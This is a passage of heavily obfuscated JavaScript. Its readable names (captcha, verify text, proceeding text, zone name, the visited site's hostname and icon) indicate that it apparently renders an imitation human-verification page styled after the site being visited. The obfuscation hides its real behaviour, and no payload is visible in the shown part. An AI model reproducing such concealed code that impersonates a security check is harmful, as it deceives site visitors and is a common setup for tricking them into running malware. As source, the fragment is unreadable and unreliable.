,0x3382,'5tDe')+_0x106771(0x549,0x10a4,'xDs@',0xf27,0x9a4)+_0x4a99e8(0x9ec,0x188f,0x335b,0x1dc0,'VTwM')+_0x4a99e8(-0x42,-0x74,0x255,0x1594,'pypN')+_0x4a99e8(0x14b9,0x18f3,0x1128,0x98e,'QNp5')+_0x106771(0x17f9,0x1620,'&W06',0x2c6d,0x201c)+_0x4a99e8(0x11f,-0x76,0x457,0xf58,'!Yts')+_0x2b3f2f(0x3097,0x280a,0x3809,0x2bfe,'Bp1M')+_0x4a99e8(0x1e58,0x3bec,0x2146,0x2c3c,'TVoX')+_0x4a99e8(0x101e,0xc7f,0x27bd,0x21db,'QNp5')+_0x18e7b4(0x13b0,'yW26',0x11e3,0x11d5,0x219a)+_0x2b3f2f(0x18a1,0x355f,0x81c,0x1ec7,'yW26')+_0x18e7b4(0x1e22,'QNp5',0x8bf,0x1752,-0xa00)+_0x4a99e8(0x1a0e,0x252b,0x1833,0x233f,'ZIet'),'kJvZD':_0x18e7b4(0x2c7f,'yxCh',0x2aa5,0x17ba,0x1cc1)+_0x106771(0x1365,0x1973,'Bp1M',0x609,0x19f1)+_0x18e7b4(0x2a7c,'ovSf',0x1ae6,0x28d3,0x1293)+_0x106771(0x5fd,0x10d6,'$DHH',0x9ac,0xd19)+_0x4a99e8(0x1a98,0x39c2,0x2474,0x2599,'xDs@')+_0x18e7b4(0xb14,'@VOx',0x55d,0x3a4,0xf1b)+_0x106771(-0xc5c,0x1682,'@i#A',-0x3f9,0x3d2)+_0x2b3f2f(0x72b,0x2a37,0x2847,0x137c,'aWYv')+_0x8bc223('hFy]',0x1d6f,0x2d90,0x18d1,0x2e90)+_0x4a99e8(0x3fbf,0x1ea3,0x1ae0,0x2a56,'3W8&')+_0x8bc223('DufB',0xc2c,0x5b7,-0x46,-0x229)+_0x18e7b4(0x2646,'KF1#',0x1212,0x2704,0xf0e)+_0x4a99e8(0x1b44,0x7b0,0x538,0x1b8b,'g[iY')+_0x8bc223('$DHH',0x1767,0x3fb,0x52,-0x213)+_0x2b3f2f(0x1a7d,0x1edf,0x2952,0x22b0,'hFy]')+_0x106771(0x727,0x1337,'EKtE',0x2c6c,0x1d7a)+_0x8bc223('5[tP',0x15b6,0x19ca,0x41d,0x184d)+_0x106771(0x187f,-0x12ba,'@i#A',0x51c,0x2f3)+_0x8bc223('3W8&',0x30ba,0x262b,0x3c40,0x2ec9),'visXe':_0x8bc223('!Yts',0x285e,0x1ff1,0x2ba5,0x28e6)+_0x8bc223('pypN',0x221f,0x2f87,0x2b09,0x3a9e),'wmzUw':_0x106771(0x29fa,0x131a,'pypN',0x11c,0x16f9)+_0x18e7b4(0x1a1e,'2tg#',0x13f2,0x205a,0x1013)+_0x2b3f2f(0x13c0,0x170d,0x2fe5,0x1ca0,'aWYv')+_0x4a99e8(0x2785,0x1df5,0x264d,0x177b,'Qt#^')+_0x4a99e8(0x161c,-0x531,0xcff,0xec9,'sFvl')+_0x8bc223('e9hj',0x2ca4,0x251c,0x1b86,0x3baf)+_0x2b3f2f(0x3fd4,0x30b5,0x264e,0x31ab,'&W06')+_0x106771(0x2380,0x2661,'vxCA',0x1f9a,0x2a7c)+'e;','dyheG':_0x18e7b4(0x66d,'CgKH',0x189a,0x64d,0x1547)+_0x18e7b4(0xbce,'DufB',0x2273,0x1d48,0x14fa)+_0x4a99e8(0x1a16,0x1cab,0x1eb0,0x1d6c,'2tg#')+_0x18e7b4(0x33aa,'g[iY',0x2cf2,0x21c7,0x34ff)+_0x8bc223('tdNd',0x20bd,0x2151,0x1f87,0x2851),'sRLlA':_0x18e7b4(0x2049,'XL)$',0x15d7,0x261,0x1336)+_0x106771(0x5e4,0xf4,'tdNd',0x770,0x534)+_0x2b3f2f(0x18b6,0x1e1a,0x1d20,0x1ad3,'ovSf')+_0x2b3f2f(0x23b6,0x3106,0x2550,0x2a2b,'5[tP')+'2;','tZNHf':_0x18e7b4(0x2e5e,'yW26',0x2d15,0x187d,0x3741)+_0x106771(0x1966,0x1ab0,'DufB',0x8bc,0x1ae8)+_0x18e7b4(0x175d,'2tg#',0x14ee,0x2b19,0xa97)+_0x4a99e8(0x837,0x1232,0x1abc,0x10fa,'Xsop')+_0x8bc223('xDs@',0x6c0,0x75e,-0x31b,0x1799),'hAJEP':_0x18e7b4(0x23ea,'QNp5',0x28d1,0x3f31,0x343c)+_0x4a99e8(0x21db,0x14da,0x2bc9,0x26e0,'!Yts')+'f;','gRKZq':function(_0xfe29f0){return _0xfe29f0();}},[_0x3915c1,_0x5d4dd5]=_0x4e8c76[_0x4a99e8(0xf4,-0xf66,-0xa89,0x72e,'ovSf')](tagStyled,[{'data':_0x4e8c76[_0x2b3f2f(0x3443,0x25c8,0x2731,0x2ed9,'nu)6')]},{'cl':'\x20*','data':_0x4e8c76[_0x18e7b4(0xd5e,'wIR0',0xc04,-0x980,0x1897)]},{'cl':'\x20a','data':_0x4e8c76[_0x4a99e8(0x24f2,0x3a91,0x275d,0x2b8d,'yxCh')]},{'cl':_0x4e8c76[_0x106771(0x3231,0x2e29,'#VkK',0x1430,0x218b)],'data':_0x4e8c76[_0x4a99e8(0x282d,0x39e4,0x1838,0x2f42,'sFvl')]},{'name':_0x4e8c76[_0x18e7b4(0x1cb3,'5[tP',0x1531,0x925,0x194a)],'media':[{'data':_0x4e8c76[_0x18e7b4(0x1e98,'CgKH',0x2800,0x276c,0x206f)]},{'cl':'\x20*','data':_0x4e8c76[_0x106771(0x185a,-0x5de,'!Yts',-0xe1a,0x6f3)]},{'cl':'\x20a','data':_0x4e8c76[_0x4a99e8(0x3d40,0x171d,0x13fb,0x2b71,'g[iY')]}]}]);function _0x2b3f2f(_0x660c98,_0x339be6,_0x46f002,_0x34bf89,_0x3f6abc){return _0x71caa1(_0x660c98-0x176,_0x339be6-0x1da,_0x34bf89- -0x211,_0x3f6abc,_0x3f6abc-0x57);}_0x3915c1[_0x2b3f2f(0x1724,0x2dbb,0x457b,0x2e44,'pypN')+_0x8bc223('TBtv',0xc58,0xfae,0x1157,0x13f4)+'d'](_0x4e8c76[_0x4a99e8(0xb4d,0x1277,0x14ed,0x1990,'!Yts')]($Main));function _0x8bc223(_0x32fd07,_0x2612ef,_0x3c4356,_0x8a6a2f,_0x4c190c){return _0x29ccd5(_0x32fd07-0x9c,_0x3c4356- -0x2a1,_0x3c4356-0x1cc,_0x32fd07,_0x4c190c-0xa2);}function _0x4a99e8(_0xc52595,_0x46108f,_0x4068c4,_0x180c9d,_0x3a9343){return _0x71caa1(_0xc52595-0x22,_0x46108f-0xf3,_0x180c9d-0x63,_0x3a9343,_0x3a9343-0x3b);}_0x3915c1[_0x4a99e8(0x19a9,0x2473,0x2a1e,0x1a25,'JMx]')+_0x8bc223('3W8&',0x12b3,0x1faf,0x1ab2,0x1a36)+'d'](_0x4e8c76[_0x2b3f2f(0x11f1,0x163c,0x1789,0x258f,'oGVS')]($Footer));function _0x106771(_0x1eaad7,_0x5ae736,_0x2d687b,_0xaca4af,_0x400dea){return _0x71caa1(_0x1eaad7-0xd7,_0x5ae736-0x18f,_0x400dea- -0x22e,_0x2d687b,_0x400dea-0x196);}return _0x3915c1;}function $Main(){function _0x178e95(_0x8423a4,_0x499f49,_0x4ff4f7,_0x5d3638,_0x2c17b4){return _0x2470d1(_0x8423a4-0x9b,_0x499f49-0x1e3,_0x5d3638-0x42c,_0x8423a4,_0x2c17b4-0x1b5);}function _0x42e44c(_0xaa1829,_0xb31d51,_0x3ce417,_0x4bb990,_0x2a5a52){return _0xabb78d(_0xb31d51,_0xb31d51-0x16b,_0x3ce417- -0xd9,_0x4bb990-0x1c8,_0x2a5a52-0x18a);}function _0x1698c8(_0xd407ea,_0x29be3d,_0x337c73,_0x478659,_0x4e295c){return _0xabb78d(_0xd407ea,_0x29be3d-0x25,_0x4e295c-0x246,_0x478659-0x1e1,_0x4e295c-0x17c);}function _0x4a3b92(_0x9a725e,_0x36502f,_0x2411d8,_0x2a3810,_0x44ab3a){return _0x2470d1(_0x9a725e-0x191,_0x36502f-0x6c,_0x2411d8-0x116,_0x44ab3a,_0x44ab3a-0x14f);}var _0x3845be={'diIfW':function(_0x452340,_0x2e9fe2){return _0x452340(_0x2e9fe2);},'jPxfP':_0x1698c8('&W06',0x605,0x260d,0x2385,0x1688)+_0x1698c8('$DHH',0xeed,0x1d63,0x115e,0x1d41)+_0x1698c8('nu)6',0x1e1c,0x3763,0x3f49,0x30f1)+_0x42e44c(0x3904,'ovSf',0x2304,0x2ac3,0x2f1b)+_0x3977fe(0x4045,0x3174,0x2c74,'hFy]',0x295b)+_0x42e44c(-0x1047,'hFy]',0x47f,-0xc43,0xb82)+_0x1698c8('3W8&',0x1dc,0x167e,-0x571,0xc6e)+_0x4a3b92(0x2c53,0x246f,0x235a,0x3121,'2tg#')+_0x1698c8('aCMm',0x318d,0x1cf3,0x3b79,0x338e)+_0x42e44c(0x2a0c,'sFvl',0x1e0c,0x919,0x10da)+_0x1698c8('JMx]',0x1ac2,0x1d34,0xa0b,0x1a32)+_0x4a3b92(0x32ce,0x200a,0x2720,0x1f5f,'@i#A')+_0x3977fe(0x8e6,0x1748,0x13c,'5[tP',0x1733)+_0x178e95('q]Rn',0x189c,0x1b08,0xbdc,0x6dd)+_0x42e44c(0x377d,'vxCA',0x281d,0x17e9,0x23de)+_0x1698c8('sFvl',0xce1,0x12cc,0xd0d,0x1573)+_0x1698c8('ZIet',0x31f5,0x420e,0x28f2,0x2ed0)+_0x4a3b92(0x15cb,0x1021,0x141d,0x2429,'Xsop')+_0x178e95('vxCA',0xc9b,0x261,0x1531,0x1b4e)+_0x178e95('ovSf',0xa3,0x1a2b,0x16f7,0x1b34)+_0x4a3b92(0x1d09,0x160e,0x1c77,0x2474,'QNp5')+_0x3977fe(0xeba,0x25ee,0x1160,'5tDe',0x3ae2)+_0x4a3b92(0x2606,0x14d9,0x2730,0x1df4,'oGVS')+_0x4a3b92(0x1324,0x767,0xa9,-0xbbc,'5tDe')+_0x1698c8('g[iY',0x3dff,0x4236,0x19c2,0x2e58)+_0x3977fe(0x351e,0x28fe,0x20df,'sFvl',0x146c),'eLPAP':function(_0x45810b){return _0x45810b();}},[_0x1a4d69,_0x36ae72]=_0x3845be[_0x4a3b92(-0x168,0x11c,0x6f8,-0xd1b,'Y8E^')](tagStyled,[{'data':_0x3845be[_0x1698c8('gLCz',0x247b,0x1814,0x1aa0,0x290d)]}]);function _0x3977fe(_0x24e0ed,_0x5a923a,_0x4af3d7,_0x5b3020,_0x532533){return _0x29ccd5(_0x24e0ed-0xa0,_0x5a923a- -0x197,_0x4af3d7-0x1b9,_0x5b3020,_0x532533-0xca);}return _0x1a4d69[_0x3977fe(0x19d6,0x1190,0x24ce,'KF1#',0x1f00)+_0x42e44c(0x3706,'XL)$',0x24d4,0x33c8,0xed5)+'d'](_0x3845be[_0x3977fe(0x3f87,0x329a,0x4492,'DufB',0x33b1)]($Content)),_0x1a4d69;}function $Content(){function _0x561631(_0x7ef689,_0x56cf96,_0x52239c,_0x592e4c,_0x319417){return _0xc02652(_0x7ef689-0x127,_0x7ef689,_0x52239c-0x1ca,_0x592e4c-0x148,_0x56cf96-0x4db);}function _0x3457f7(_0x31fd9c,_0x32ece6,_0x4efa84,_0x136677,_0x1b8b3d){return _0xc02652(_0x31fd9c-0x1aa,_0x31fd9c,_0x4efa84-0x199,_0x136677-0x127,_0x4efa84-0x16f);}var _0x5b6bb8={'tSeeD':_0x16764f(0xb9d,0x2006,0x7a,'nu)6',0x64c)+_0x561631('q]Rn',0x1230,0x28c9,0xfd5,0x6f3)+'3','IjFGQ':function(_0x20314c){return _0x20314c();},'dXtdY':function(_0x26e48e,_0x4d95c0){return _0x26e48e(_0x4d95c0);},'Bxlsr':_0x561631('CgKH',0x29ea,0x2c43,0x1f4c,0x1fad)+_0x22d165(0x3046,0x1f77,0x236f,0x10d4,'Ske1')+_0x4deec8('Ske1',0xaa1,0x12a1,0x140e,0x637)+_0x22d165(0x22c4,0x2346,0xc97,0x1150,'xDs@')+_0x4deec8('!Yts',0x1945,0x1c3d,0x2b8a,0x1cf0)+_0x4deec8('wIR0',0x2345,0x219e,0x1ddf,0x3758)+_0x22d165(0x3122,0x2e68,0x205d,0x30c2,'QNp5')+_0x16764f(0x24f7,0x3b54,0x2eb2,'QNp5',0x2074)+_0x561631('KF1#',0x22de,0x35e8,0x2f1d,0x2c10)+_0x561631('ZIet',0x264b,0x3885,0x372a,0x1b45)+_0x561631('^LqO',0x989,0x576,0xb83,0xb7d)+_0x4deec8('ovSf',0x2f84,0x22c0,0xb92,0x2622)+_0x4deec8('tdNd',0x727,0x1736,0xd2b,0x1544)+_0x16764f(0x2f97,0x30c1,0x27aa,'5[tP',0x3233)+_0x22d165(0x315b,0x702,0x1d43,0x339c,'3W8&')+_0x561631('!Yts',0x1b65,0x3280,0x2ff0,0x1b80)+_0x3457f7('aPiG',0x85a,0xdd7,-0x4ae,0x209b)+_0x561631('5[tP',0x5db,0x1516,-0x1a8,0xf8b),'aeBka':_0x3457f7('oGVS',0x1ed3,0x2dbc,0x3433,0x2f8b)+_0x22d165(0x2736,0x23be,0x147e,0xa49,'$DHH')+_0x22d165(0xc60,0xd4f,0x18dc,0x2ed2,'&W06'),'ZazdL':_0x16764f(0x2108,0x15aa,0xc39,'TVoX',0x3583)+_0x4deec8('Xsop',0x1b57,0xcaf,0x235f,0xe5b)+_0x3457f7('xDs@',-0x1c9,0xfd,0x24,0x572)+'m','zNLkE':function(_0x371afd){return _0x371afd();},'FchJV':function(_0x429d71){return _0x429d71();}};function _0x16764f(_0xd4f61d,_0x3a837e,_0x49c71e,_0x10b646,_0x34d88a){return _0xc02652(_0xd4f61d-0x6e,_0x10b646,_0x49c71e-0x22,_0x10b646-0x1a1,_0xd4f61d-0x2cb);}var _0x1c4dec=_0x5b6bb8[_0x561631('DufB',0x1e73,0x34b0,0x2a15,0xe7d)][_0x16764f(0x1293,0x20dc,0x9e0,'Y8E^',0x688)]('|');function _0x22d165(_0x2cb4fe,_0x44b0cd,_0x4e5071,_0xc35e24,_0x193071){return _0xabb78d(_0x193071,_0x44b0cd-0x1f,_0x4e5071- -0x1d,_0xc35e24-0x63,_0x193071-0xe5);}var _0x2d8a89=0x1*0xfbc+0x151*0x18+0x4*-0xbd5;function _0x4deec8(_0x2443f2,_0x2fc1b2,_0x102c9f,_0x28103d,_0x11eb84){return _0x29ccd5(_0x2443f2-0x1d7,_0x102c9f- -0x72,_0x102c9f-0x158,_0x2443f2,_0x11eb84-0x17e);}while(!![]){switch(_0x1c4dec[_0x2d8a89++]){case'0':_0x51e912[_0x561631('Xsop',0x1ea5,0x1301,0x101e,0x20a1)+_0x3457f7('hFy]',-0x12f7,0x212,0x61a,0x86f)+'d'](_0x5b6bb8[_0x22d165(0x230e,-0x100,0xde6,-0x885,'sFvl')]($Captcha));continue;case'1':var [_0x51e912,_0x28eeb0]=_0x5b6bb8[_0x561631('EKtE',0x1a26,0xbbd,0xb48,0xa29)](tagStyled,[{'data':_0x5b6bb8[_0x4deec8('ZIet',0x172a,0x868,0x1470,0x153a)]},{'name':_0x5b6bb8[_0x561631('DufB',0x305f,0x45d3,0x2b78,0x2868)],'media':[{'data':_0x5b6bb8[_0x4deec8(']DXx',0x379e,0x2883,0x2597,0x38f4)]}]}]);continue;case'2':_0x51e912[_0x4deec8('JMx]',0x3ce,0x19c3,0x24a,0x19d6)+_0x16764f(0x25be,0xe66,0x2307,'osXG',0xf89)+'d'](_0x5b6bb8[_0x561631('q]Rn',0xdfa,0x1b47,0x1f95,0x213b)]($ProceedingText));continue;case'3':return _0x51e912;case'4':_0x51e912[_0x16764f(0x2475,0x1be5,0x356f,'2tg#',0x3473)+_0x22d165(0x26bd,0x1b2a,0x1ad5,0x2e58,'xDs@')+'d'](_0x5b6bb8[_0x22d165(0x11b5,0x2417,0x1514,0x21c0,'vxCA')]($ZoneName));continue;case'5':_0x51e912[_0x22d165(0x26a3,0x3955,0x25c5,0x10f6,'yxCh')+_0x561631('hFy]',0x57e,0x729,-0x348,0x17ed)+'d'](_0x5b6bb8[_0x561631('KF1#',0x3207,0x4114,0x2fb2,0x44ef)]($VerifyText));continue;}break;}}function $ZoneName(){var _0x3f5e42={'XxVya':_0x45f7ef('oGVS',0x2e29,0x2ed9,0x19df,0x2d99)+_0x45f7ef('mK)l',-0x803,-0xd,0x2f,0x1f7),'lQLOd':function(_0x4a7151){return _0x4a7151();},'kGbwT':function(_0xbe9da1,_0x3f0e82){return _0xbe9da1(_0x3f0e82);},'oUtpR':_0x3b2251(0x1caa,'pypN',0x2786,0x28e0,0x2aca)+_0x45f7ef('&W06',0x2e39,0x2a8f,0x17f6,0x2964)+_0x21534a(0x2e95,'&W06',0x1577,0x20f4,0x2698)+_0x21534a(0x2082,'5[tP',-0x1dc,0x813,0x14ad)+_0x3b2251(0x1d2d,'Qt#^',0x2070,-0x3f1,0x1256)+_0x21534a(0x3259,'^LqO',0x1633,0x1a8e,0x2822)+_0x1f6e44(0x2ea2,0x3dda,'2tg#',0x3338,0x2fb5)+_0x45f7ef('mK)l',0x111,0x2978,0x14ff,0x1615)+_0x21534a(0x2437,'hFy]',0x2b4a,0x1552,0x1fb5)+_0x21534a(0x29aa,'@VOx',0x288e,0x35a2,0x2f93)+_0x557bba(0x1fb6,0x26a1,0x10cd,'JMx]',0x217a)+_0x1f6e44(0x1f76,0xa9b,'CgKH',0x18c9,0x16f3)+_0x21534a(0x20a0,'KF1#',0x18b4,0x252f,0x100a)+_0x45f7ef('EKtE',-0x17e,0x1f10,0x81f,0x8dd)+_0x45f7ef('gLCz',0x428d,0x255f,0x2e47,0x2fbc)+_0x45f7ef('DufB',0x24f0,-0x313,0xf82,0x1105)+'m','RFMvH':_0x45f7ef('pypN',0xd7b,-0x34e,-0x3b3,0xa1c),'ygPLy':_0x45f7ef('tdNd',0x29d7,0xc3e,0xe29,0x14b6)+_0x1f6e44(0x8a3,0x842,'q]Rn',0x20c1,0x106f)+_0x45f7ef('KF1#',0x6d3,0x30a3,0x58c,0x1c1b)+_0x1f6e44(0x23a6,0x16cb,'@i#A',0x1fed,0x14ce)+_0x21534a(0x1229,'EKtE',0xd76,0x2fc6,0x1eaf)+_0x21534a(0x11a0,'Xsop',0x2452,0x29f2,0x19c9)+_0x557bba(0x20d5,0x3143,0x3940,'wIR0',0x2889)+_0x557bba(0x37d2,0x3f5e,0x391b,'3W8&',0x297a)+_0x1f6e44(0xff6,0x9fd,'e9hj',0x2cf9,0x20c9),'eTqzy':_0x557bba(0x71a,0x857,0xb22,'#VkK',0x18de)+_0x45f7ef('hFy]',0x2184,-0x17f,0x2040,0xd4b)+_0x1f6e44(0x13c,-0x880,'TBtv',-0x240,0x445),'FoPLv':_0x21534a(0x145e,'DufB',0x1a34,0x2398,0x2564)+_0x3b2251(0x2c05,'vxCA',0x9e7,0x2c5f,0x1e65)+_0x1f6e44(-0x10a8,0x53c,'aPiG',-0x1ed,0x563)+_0x21534a(0x1f87,'QNp5',0x2692,0x24e7,0x2271)+_0x557bba(0x2bd8,0x412a,0x3550,'KF1#',0x2c28)+_0x3b2251(0x1e7c,']DXx',0x200a,0xd6d,0x1854)+_0x21534a(0x347d,'ovSf',0x4437,0x1f0e,0x30d3)+_0x557bba(0x7c4,0x1175,0x23e2,'xDs@',0x1d09)+_0x1f6e44(0x15c0,0x23e,'@i#A',0x2608,0xf62)+_0x557bba(0x1b87,0x13ee,0x251b,'!Yts',0x1ec3)+_0x45f7ef('osXG',0x2440,0x2803,0x2e95,0x296c)+_0x1f6e44(0x19ce,0x3177,'tdNd',0x4381,0x2e1a),'pXVuA':_0x3b2251(0x3f15,'pypN',0x2d1c,0x1cab,0x27f5)+_0x1f6e44(0x36f,0x2b04,'!Yts',0x2c1f,0x160a)+_0x557bba(-0x4b4,0x17a5,0x26a,'aWYv',0x802)+_0x21534a(0x23dd,'vxCA',0x7b4,0x2f73,0x1a26)+_0x21534a(-0x416,'2tg#',0x253,0x1807,0x11ab)+_0x21534a(0x2b88,'e9hj',0x2d9f,0x137e,0x24a5),'GlvKp':function(_0x47d1a8,_0x2360b7){return _0x47d1a8+_0x2360b7;},'PcLOw':_0x1f6e44(0x99a,0x1ad6,'TBtv',0x7ea,0x1206)+_0x45f7ef('TBtv',0x2842,0x123f,0x16e2,0x1283),'aVYpu':_0x21534a(0x243a,'2tg#',0x10b0,0x2463,0x14cc)+_0x557bba(0xe40,0x2610,0xa82,'^LqO',0x1719)+'>','VbGYF':function(_0x586706,_0x20b3a9){return _0x586706(_0x20b3a9);},'tHkkQ':_0x557bba(0xf55,0x696,0x3f1,'XL)$',0xea0)+_0x21534a(-0x557,'wIR0',-0x536,0x2367,0xe79)},_0x33c120=_0x3f5e42[_0x21534a(0x3d8b,'vxCA',0x3c79,0x2a6a,0x2c01)][_0x1f6e44(0x16e4,0xcf8,'@i#A',0x1b12,0x502)]('|');function _0x3b2251(_0x1c5559,_0x463cf8,_0x5760f6,_0x12a217,_0x16ae88){return _0xabb78d(_0x463cf8,_0x463cf8-0x12,_0x16ae88-0x19a,_0x12a217-0x1a9,_0x16ae88-0x9e);}var _0x4cdcb0=0x1*-0x1003+0x21fd*0x1+0x8fd*-0x2;function _0x1f6e44(_0x449c3f,_0x4abd67,_0x5cda5c,_0x517bad,_0x4f1b52){return _0x29ccd5(_0x449c3f-0x3f,_0x4f1b52- -0x1de,_0x5cda5c-0x18,_0x5cda5c,_0x4f1b52-0x1b9);}function _0x45f7ef(_0x1749e2,_0x4d4c2c,_0x162982,_0x23b597,_0x30dca0){return _0xabb78d(_0x1749e2,_0x4d4c2c-0x1d5,_0x30dca0- -0xf8,_0x23b597-0x83,_0x30dca0-0x1c9);}function _0x21534a(_0x31784f,_0x2b7b2a,_0x3e00bf,_0x5c0318,_0xb97e08){return _0x71caa1(_0x31784f-0x150,_0x2b7b2a-0x1d8,_0xb97e08- -0x29a,_0x2b7b2a,_0xb97e08-0x1a8);}function _0x557bba(_0x976185,_0x4024f8,_0x35e689,_0x10b295,_0x1fd570){return _0x29ccd5(_0x976185-0x14,_0x1fd570- -0x6be,_0x35e689-0xac,_0x10b295,_0x1fd570-0x1d7);}while(!![]){switch(_0x33c120[_0x4cdcb0++]){case'0':var _0x5afff2=_0x3f5e42[_0x21534a(0x1390,'aWYv',0x1920,0xa85,0x12b1)](findIconByURL);continue;case'1':var [_0x36989c,_0xd823c]=_0x3f5e42[_0x3b2251(0x1bf1,'2tg#',0x2f8d,0x2baf,0x31f0)](tagStyled,[{'data':_0x3f5e42[_0x45f7ef('vxCA',0x295f,0x1be4,0x169f,0x2c0d)]},{'cl':_0x3f5e42[_0x21534a(0x32a9,'Bp1M',0x2f78,0x323e,0x29ba)],'data':_0x3f5e42[_0x21534a(0x1b03,'TBtv',0x199a,0x4d1,0x1ae6)]},{'name':_0x3f5e42[_0x1f6e44(0x2613,0xf9e,'vxCA',0x1ee1,0xf8a)],'media':[{'data':_0x3f5e42[_0x3b2251(0x21f0,'aPiG',0x3dfc,0x3809,0x2770)]},{'cl':_0x3f5e42[_0x3b2251(0x220d,'pypN',0x1aa7,0x38b7,0x2a10)],'data':_0x3f5e42[_0x3b2251(0x1dcd,'nu)6',0x2de9,0x1bf6,0x301a)]}]}]);continue;case'2':_0x36989c[_0x557bba(0x1d5d,0x306c,0x2b4d,'nu)6',0x2538)+_0x45f7ef('aCMm',0x297,0x1b50,-0x537,0x10de)]=_0x5afff2?_0x3f5e42[_0x45f7ef('oGVS',0x2d7c,0x2b72,0xe38,0x1c17)](_0x3f5e42[_0x557bba(0x18b,0x19a5,0x2935,'ovSf',0x1404)](_0x3f5e42[_0x1f6e44(0x3356,0x26a8,'pypN',0x178b,0x1bf6)],_0x5afff2),_0x3f5e42[_0x45f7ef('#VkK',0x158b,0x3bc6,0x178b,0x24b2)]):'';continue;case'3':_0x36989c[_0x21534a(0x1e95,'pypN',0x1155,0x2e88,0x1b69)+_0x557bba(-0xfd7,0x1a3f,-0x3a,'hFy]',0x2d1)]+=_0x3f5e42[_0x557bba(0x1b18,0xd0e,0x11d9,'tdNd',0x1d92)](trashText,location[_0x3b2251(0x3523,'sFvl',0x2245,0x17d1,0x2645)+_0x21534a(0x1457,'xDs@',-0xc79,0x573,0x7ab)]||_0x3f5e42[_0x1f6e44(-0x3d,-0x32,'Ske1',0x22e7,0xe52)]);continue;case'4':return _0x36989c;}break;}}function $VerifyText(){function _0x17f1b8(_0x2484b8,_0x291fc8,_0x12dc28,_0x224a1a,_0x3849c5){return _0xabb78d(_0x2484b8,_0x291fc8-0x95,_0x224a1a- -0x19e,_0x224a1a-0x1f0,_0x3849c5-0x10d);}var _0x59dc8a={'HDARt':function(_0x3d61dc,_0x5219c0,_0x3218c6){return _0x3d61dc(_0x5219c0,_0x3218c6);},'YiLBb':_0x986387(0x2886,'aCMm',0x11f8,0x206a,0x5e8)+_0x17f1b8('g[iY',0x10df,0x34b7,0x2730,0x2423)+_0x2b3814('QNp5',0x1a0b,0x2839,0x337,0x113b)+_0x17f1b8('TBtv',-0x1ce,0x1d1,0x12e1,-0x167)+_0x1cc638(0x3f5,0x790,'&W06',0x852,-0x363)+_0x2b3814('oGVS',0x409a,0x29ad,0x31ac,0x2e0d)+_0x17f1b8('mK)l',0x5c9,-0x2c2,0x649,0xd92)+_0x17f1b8('sFvl',0x20d6,0x244d,0x2e1e,0x1af3)+_0x17f1b8('xDs@',0xc4d,0x1dca,0x1363,0x439)+_0x986387(0x1386,'2tg#',0xbe4,0x2f0,0x2e8)+_0x1cc638(0x258c,0x18db,'Qt#^',0x2f92,0x213a)+_0x2b3814('mK)l',0x19fe,0xc8e,0x21b8,0x23fd)+_0x986387(0xf93,'xDs@',0x1b83,0x2e45,0x235b)+_0x986387(0x3185,'&W06',0x202c,0x16ef,0x2a79)+_0x2b3814('osXG',0x2fc2,0x33f6,0x264d,0x2d0c),'wcfXJ':_0x2b3814('Qt#^',0x2b84,0x106b,0x2c52,0x1c3f)+_0x17f1b8('vxCA',0xd24,0x2d6d,0x1f44,0x2048)+_0x15e9f9('q]Rn',0x2dfb,0x1c38,0x656,0x15b6),'IAynk':_0x15e9f9('QNp5',0x284d,0x2c40,0x3d06,0x2d2c)+_0x986387(0x2059,'pypN',0x2150,0x2272,0xe33)+_0x1cc638(0x67f,-0x240,'yxCh',0x6a0,0x1d48)+_0x17f1b8('5[tP',0x2108,0x2b9a,0x1d79,0xcb1)+_0x17f1b8('QNp5',0x1077,0x396e,0x224a,0x248e)+_0x15e9f9('osXG',0x2326,0x1230,0x102f,0x298f)+_0x2b3814('aPiG',-0x8f2,0x10ee,0xd05,0x671)+_0x986387(0x1e00,'TVoX',0x2e3c,0x370f,0x1799),'bwJtQ':function(_0x3b43e5,_0x48de87){return _0x3b43e5(_0x48de87);},'xuEaI':_0x986387(0x927,'pypN',0x1fdf,0x28ed,0x133b)+_0x17f1b8('Xsop',0x2504,0x2db1,0x1b8e,0x424)+'mp'},[_0x120dab,_0x5b7074]=_0x59dc8a[_0x986387(0x1ede,'@i#A',0x1520,0x2bd1,0x22ab)](tagStyled,[{'data':_0x59dc8a[_0x986387(-0x6c4,'KF1#',0xd86,0x15ee,-0x594)]},{'name':_0x59dc8a[_0x17f1b8('#VkK',0x51e,0x1f6b,0xffb,0x1b7a)],'media':[{'data':_0x59dc8a[_0x1cc638(0x4bb,0xa3d,'hFy]',0x4bb,-0x3c1)]}]}],'p');_0x120dab[_0x2b3814('5tDe',0xad8,0xbfd,0x1b35,0x18bf)+_0x986387(0x2b89,'vxCA',0x1703,0x2913,0x1739)]=_0x59dc8a[_0x2b3814('yxCh',0x1ba2,0xa93,0xaa3,0x20b5)](trashText,defTrans[_0x59dc8a[_0x1cc638(0x31d0,0x164c,'2tg#',0x2b0c,0x2019)]]);function _0x2b3814(_0x319f08,_0x28290c,_0x4cd7ec,_0xcbc194,_0x1a5000){return _0xc02652(_0x319f08-0x1b4,_0x319f08,_0x4cd7ec-0x101,_0xcbc194-0x1a6,_0x1a5000-0x490);}function _0x986387(_0x5664c9,_0x501668,_0x2e1841,_0x5139e7,_0x7502b6){return _0xc02652(_0x5664c9-0x1bd,_0x501668,_0x2e1841-0x12a,_0x5139e7-0x183,_0x2e1841-0x37c);}function _0x1cc638(_0x358765,_0x564284,_0x2274c0,_0x2d9479,_0x1615e1){return _0x29ccd5(_0x358765-0x89,_0x2d9479- -0x174,_0x2274c0-0x22,_0x2274c0,_0x1615e1-0x10b);}function _0x15e9f9(_0x46d4dc,_0x208b37,_0x4444c4,_0x131ac6,_0xe72575){return _0xabb78d(_0x46d4dc,_0x208b37-0x36,_0x4444c4- -0x438,_0x131ac6-0x104,_0xe72575-0x152);}return _0x120dab;}function $ProceedingText(){var _0x5b19a2={'IBcpJ':function(_0x190388,_0x3f5bff){return 